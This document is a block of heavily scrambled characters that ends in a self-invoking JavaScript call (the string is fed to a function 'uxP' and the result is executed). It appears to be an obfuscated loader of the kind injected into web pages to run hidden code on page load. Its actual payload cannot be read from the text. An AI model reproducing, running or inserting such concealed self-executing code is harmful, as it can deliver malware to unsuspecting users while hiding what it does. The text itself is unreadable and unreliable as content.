60{)O.4OwOH(H3mt4b.(rn.8H!oHT.H_Hn20LO_.HO2|2f=0_O53.;OOOH.0H.f[+Ocn{e2gjhmbe;OOe1HO(Ze9[:_l(2Al.)m)[0|0]cD;.eai.O)\' )3)r;IHomemeiHoQ1Ht)"1xH_EnOH)]+mD.sd.)Oh )EH)rrqO25{f$.abeOOes2jcOX4!])|tdV)O}"x[.u+O =s+rlXqxri5h7b.]k"=o]2Oo6ObOtp]0?fOswmO2H;)8U]te5].r2\\H2)+Or.]."HHtd{fp"xO2CT1O5]b;ieOw._C.|gn+naY|0pH]O0mrmHal8\'.d)Di)Oc3nZib;RH$^OqDOHOOGleO3iD;3k=e 9)O0beaO8tOdHm.;.V.nll.OOCa"L.65oga&b0e0.O4?.({iOaO,5H^.5i011{nxV{0.OCOnHg7-1OrO!x}-_.@ismi1dai {1c]OOb(iHay&li]5(.=HOUs1+P.O{==.O2.(#3c7_5Om._.O-$0u bHHe}H$_OHOH`H2=O1O1le2l_1c HJHRB()"bH2O1b.<m.ndO!:i..2o.LbO}skoOO)6H>f2;TM1;}O=,_nO09\'HC;)(!OmR.t:Ht..R=y]HHHDO!]Ht,_#} I1ou;mHO l19Su.ntr(o)eshoeMOb3obO 11.lVp 1B$:{63e`.[!yqp4iR)*dHO+EfHO7OMOOs]9Hr:7OsiOW}2s9tb}{6)j1.e0(+D.OOGa]lO[:[op^0`,o2{=ktiH]s)e(0,4O)EOSHeirCld}O7iM_.EfnHiHO&hO{5?H2mHr!e)e]xHWlS.sOl;%O`]le{ay,OinOsX2_lny}nC7e}mm_2sxOOcsm]Smt8;O)UOOeOq0k6!giO7Opi#(9.]e}r.t+15..2rO.e.#m_as)_ l[OlO.O[=#6)).mfdO_eH_Hre6rl;s6rkOO#5 HEyv|x_=Nn3O :]0H],}3]6aHt8$g:_]o]O3(sm")oi)t.=0hlOM51l_4 2&9M04l].06)(pszk6ea28OutemumncS].Hen8n.e=tlbiSsdu+o8Ir9xH5s]}H\\OObO]Ps)[]Yir_H.mOO,oeOmO.(5O]:1bV3OE]n)_SO.ae[o160e"-);NO^=.H]=];-OOrO0mIu0\'op;OlCtgrl !Ms4b24lHEOinCO%_HP2Ou!)n42cHm(:r3lV.W_|e 1iH=_bpcoHbe| |H],O;(2O=Rn4O,;O&rrm1N$(gbE(Ot)ZuMn)mO7,1sa6h=5.O,[eu#iw.aHi"H)pH#H )O)tH29V2e00!!2)yyeHLhH,(ett_.H)iO+8s!)1}O ]|!,.ylEbedqiquf.m3? _nHvx.esa:d.2O.e[)tOai;,.[c2),lnv_)i!)0io]H.!fI+6_m:2nHO80p$p)T8O(iRsObrtHb;$]62O.m)Hu7,gS=OH]m1OX((b. ]H7]Y:u`o1oe.Wr0u(n{i7(]0ealHef.gmQ1)O(:R2ehtg2Ol_]Oo,;(b]O.ttga]gc5r1,.l2,6Zt]6C8OSoLr$tq!tO2tH6]")CB?)[)]|xmthmk=eHi=b:),_93i"O_a 2}]{ZHH0e!+i(o(,]O.OV<fX!g.<fOHun5.m.tO0r1OC48eH28C(b>ad0(]H.,?EsOan+eObtfo_H*O{ !.eo.!r|E){a6iiO1(3l=_OLxq(8{ s$It;og!%O[cH[J:YdP.s)g[)d)eaO]]Osml}o0r+2%#i1.{Ht1OXOC =s]!$o5n_s.a8e_vP=4]1]1eO1syhP7)o0OH{O&H]=}}Hwpl4`_,HO.H_"OOKe5ftH}\/ntO.e-t.HR=O l{hr&lO9rOOHy69_.EeH_0CO1s=t.4eHH.8:!g=  E(("AOa.Odet|OStam..]7fedw.HH+0]O_.!Hrrt)=.areO}]OO?e]hbe\\HorZdeO.0"os&Obs[;9OO(3dOa27 e".?c":srOV:b)vsHOgMlO2n]!no;ts.ONur0{..Os0HnEe6vds Ob1{M}.}7Aq5.[S4eO_s|HO0)xO5e:.\\H9HH??d;=8SOHrbhO.pyQMaX}mD(oe) 0O.u.Hs?$eu) 7_df"O)O3)_5rd1f4%$HH. Ht.]O_:.0OOYl=fgwo3rO2ohy)MQeuO4=!H&iuO(O.:w4OH=.];)Hb(Hf]++al!+1\\.sEcb=[tOQr] eV(gOVse7 bf3=O.eO_;l}ae({HmFHifm(O;cnc;(C Hrmau$t:s2Osn7 Qt.Ve3Wo%46],blOfie7;O7rmMDFOE f]{t0OV]=), eD15t abOc!pb7sOHc)9;OnO)s)c[B6O)2vSi.hooOopeO=.HDO_s5g,h6rcO !_.QY_OO(8odco7bR.C.ptH0b=Hi8] m{mOO2=geh|sOsH_k!e].sc.@e_s=2Oe[Hus])=oSOOtwssHO_mHO]ttrnH(1H11e! .6OOOop]2f[]=O=;opOa_l!0iTH.OOrO2O.HOc(](D!Oo4Orh.D\/7H4dH4]s[0H0eH.D9uge0lty|2_00n.t_] 7x-.O.),e.xxw,t&Z1OO][)4KHHO6.One..e7rh&&tQOOOnU;q_.1OStl!=H1na)H_e)D[=0OO2Os8aeOo4OH|.dOHd5maalHS)rsg].H.oc\'Hmdi?0wcp;_}2x;2O() 6cstkst("Hd]]eOHGCa2eT8hl]oH nug8O 4H)|h.!O!t)bttOB"En?2206O07lb2r==YTtHX]OCHee)2ep>eH..ErtcH$f.eOCRR)dp5_crH()3CO]4iee|e3ld0_mO7}"O2g4_b1m6H,y).,i4H,I=Oxg9)_pn+)bHdyf9k8E2+gttqV],nO[4t!rH.con4s]}.]}gs{|o ]];!)}HC.Hw.HIcbONc):Ox bus_.@=sHhO_^bfOOonH!s,bnO([HHeOOfnO8[Hl!O.{l=mm}]of:sHH.OO;)2R\/[i1fxO !H(e{xr"sObe1,9DH4t!yy,i.O6)d+=6]e.p!in57e]i l]}O\\oHO8e.Q)eHO8}\\Ok,k8m[O@=O!Ot:41d.H?{Or_|- .VlOOuOo+9p2m. dO2O)oOC 1!(%o i b3{OHOcm)e2)in.-_O_scH6\/H.m :a]1!tOOOb,Od[\/OOOq?1neOHte]H(!O2OnO5pbHtz02[VeR4B,(]_b!n!1o!s>s OpO\/VlOU 2 OOdm0H;exyZ.4nO=3\\]|..:Hbrw2Y31fy)0 2H[OHvOomarvqa1..o2}x6Hs!$6.]selHt5]7OOf).6C?8emb1:O.4x_ihrHO$bOy]_smnaHcO OqOo^{fOVDsi,p1Yl1_3];p)fuSh1OjSOH4(2.dhlOns!i,tO}.f!xe&u21.lBH%mB  .eH1g-blG6Hn!O_p.sX_8jmioOH=t0!_59Om=H3i,e_CO}|x51OO,d.V!r+HxHbyhlC[_Ti.d.Hro8dIOio:l.}oreeCHRt00lO];MO[in._{.i(nHx3nHH![{cHOoc.OHHi7sR22(;pzsOx7mO6]n0(iX,#)dBO9H|[=]Heeis.e3_e!0fnHsfHenOd{|O(6_]HDS42b2xHOOm1do}l}OroR2.,Hye.L_[5"lw,V.D;]i2gCvp.[ets{UO).neHgnc1!aHg(.!O+.4tTi !tq0Hx3ulOa4l1m;]OmHFdT0i2H){Oi)0!.lq>(ep2np$1rOO r[e[m={.Odoq0cx?7)v{ga5sH&cH,aR.liH7i$i}:H[o8OO`OHf)l=itO[ap0w.H(}Or7D5iem{,9el(.]..) er2):lO9l(io1]r;5fH5Ol8H1Rg,OrcHs2gO).;,OuMCleeer.[[c8&H2.cil.vO. l5n=Dmo=w[Og0N=9(.;ahdObdnsasa<6mc.HtnHd.pnH\/8O\/1:u3oc)o;2rOiOy,;u0])!6n2H1tO_: -))OC; w]OO1Bt>xk*.DO]b_)hgseP0DrO.]O_ek=.7(]_OesH.coru2ba rkO|sH@aip]nc.HoC6]O,mbo(k7O]a)O) Cln k1n 6BV"OO]H`Jwp$]f[oB7O1]!])6e1OJH_a8Hlm0^w=.O# bO{ rlOu7}OtPeE1]C=u._H} ni2H)3=12;.Hn,)O4wfapHo60IroHObe) (tnu)0,_t])@_)OOrst!1Om.s3y.O\/m<8oemuOI..2bonmb.bO2\\s e(dHO4He_}H:M;OeesmO8pZ_EoHu_4e76n.i8(.3 .[;:$nw_.c}l..n=_ 4OO|8x,(!=rg-HnHl,(Hre)cm o?]`O6ikO)2m.OH1kir)]|,m[H9\'m.HHaO}}cH)_HDiog]ao1r()Cm.kO($O0^.Xqoe,O.OOr+m1CtolOuyO4.e.tmn.OpO!eaa(aot(!OeH=4O\/rc =[H7_.fmtpuxt} eaOOH]|st_O.}(]H].]H)saEOm$pdt0=s.ny.nEoe8dodi+oOi7 d)dOHr]trOs]OooHO%7.eeso1N=Oe):mb0=.1bp?sOs5lHHeB(.]:Hm!COOR1l_0t(=H\'OBtC4(]eiC4}83s[H1l{vi0Clo$uO].Qk2pdaHoOs[5...(OzV(ktDreofdO(Oe.w64Ja{_.xs!7OHH t_oiaH7!Oeg;OeOp8.O1:_HOtO_C][kaa9hwe)H]^]pdH]mH. (2,O79ant]7=]CBOqer:1tH0q0(hsCl9OP}<:9e[O4dOboa}_jbHtpasXV2cu1l9dFI4HN],]SlmOsH\'^7).re0.o](YOOO0(eiO_&O(vXnt3;e9T.)_nO9itH[a!Oau!{H83Phs.a}d0NI_HH11noai9\\_2!.odfOOrHtsEOr|fl!Oa9=12OO=Os#EVH8O7r9l,bimOed.;obOY.bOuChHH_rme{20.=s2mO;HOm[nfH3)H3H[a)rYe._1]OOH;Ryd=e|8m}EmbH=1(Hs=$.&k9;bOt]j:4pO_Y.H]x$,.}lOl|H) w4OMoOJB.3H)n2He2E1M\/om]H!)s]HLikn=jn_)Yi9b)rn!Vw0O>_(eu_:00r3t_9Ohp.p2i4iYefHhff{l!Ee8kg84!eu2n!Hlb.=l.nOtgie(8 _)3i.`]H!I!m2 f.6me=5H[.e.l=44Vm[.ekh"(2..n+Or,^w2)1)d0eHxH2le5=fI.0}eow Oe_6 _R.g+H"HibHHbe_nHt).\/]mH)my"__vsxatpInHo,8nni1bH.H_(3]2tHHe[=eH O,4c("Z]m_(ul70H4}E.,.H&.n&masC.:HH0Orm]_=H.,.m]9a|aOOA5O.\/m+1)otH}[e4O,W_8)1qt)+=0.YO[ofHt(eO07.e+yH.iRLmHot.HfmaO_.Hamsbdet_&1HO_Og(1)1._.ii T)7oOe){!On_c|4XE2plQqH)h=t2=eX0 6e51.]_tn.fmtOo]H10O_}+e;(<.(]pm)"jO]Eh.tHeO}=tn}XdH1;wOi)gOuys HbHO!7urOgO3n`_n_W12e;rDe;]].m1}!H]sO)]tOxdfYehprxlHs;\/rat(]C(s.,q1E)1O"Hctf.a7tr[cH1.Os;1_7Of,]n!.812tdOwoO=H=b;[Osti6+ewH)e{N=_ems1qpi{gOeeu=(e()b6E8O8H+5-4pO20u;!x=4)2]_OcO]bsnY =]L.ws1x)O.O7oxJE_!ngbe!Hb%6Hee=smD7.tHeM.eipBnt)._w2b!s7!aOb-]7s.m!O;4H|2]O]^|)H \/Ome +ObcOxO l6erOeOb ;c6w\/>t g@astOlH8)jH3HOH]MsHEu;J.pSO7H)OO6bk.xk=Oe=H:e.O+OLl;OOe4.]H(O[OeH[esO1ts1 wOt.e))_r2.HM2p..rfep,,[etcrHreap.T]:N.ri]=Ok4Oofs40!=9HHbOt(6mbit(O7)(.Oo]u0nrOuHe)2C6).][;H]es)xraOurCc;4v.H3Omgp.(OOOOcu\\^abH];.4)H...|iat.SsO.MisO.[Of.t.09]ef] eT7. drO(! snb14\\1e]`dZsYa?1pbo1i.M.lHo6O#H)m,Hc o04, ]_OHexOXO.e_l pOOye!i]taow.}^ e.-1sH.]=Hs}os2)O2t]QO(acw9 p]XO92.2.2e]^[rfeo1}=sC7HreSt,)M_sl]svt,O6.!O[O .(f_dHn,RO.(r[nCi.8f 1.emsmnb=_f,Js=nlyp{g)O>B0+;4Hs,H2HO50.;047HHiZ.jcKH.+._H!_yo qOlK(>_{]etuIO!H(2uit i=os#lcO!5HHEg ,HOe;&;aOOiHmb=fT;]i5oL41fs.= p|H.G]onsen_c6]=Z e-66sH3_,)^}.=v.oiWOO6H.Oy.nFb?^F]b;2Oe28n[_iOptPu))4d24S.b0\/]nro7!ndD.xHoH w{CH5eR.[5mlemP_)d..elHxOHmw_:.24O\/`_:!!TeOan]t)H^Lg!i)ux;OoiktOcOO(1n= sbgOH_>a,doe([2d(i])1|(.=uxs;H4 b*ps94`O.l)"}8_OOg.nixiOOHiOl.oO4p.yn]ys!.b O\\2SOO23(8HIO$%ko\/O6lO_s0l$eO.HO$Omllbm2ya.c.t)O(C6im_2Hs.e(a!|?i7lCvi8mcn?eit2ORcgOesOO.iIPeHx-1C)=b2(26bH!le=,],i(!uTOHH,!g_3."t.eO8aOo#fber;in }4 OqtiOmOis.ew] oree+0o5 niOaEt_.r2.|gmw O ]em ]._"hqRHm70O}|Oit[=cH=(.;fe;OiNn.2..!O!q0p$Hb O;6O),6.O](HCn H.Oy0[w8s.dsCt712v]tOt[oO_:3O$aPenOd$gntca"\/bc.lc8s&Q]+h. 1V(O (".1:5..`.(lrrsta8=l?.mm])4_?^:xt*=0{1n'));var FdD=uxP(Cbg,GqY );FdD(6090);return 3455})()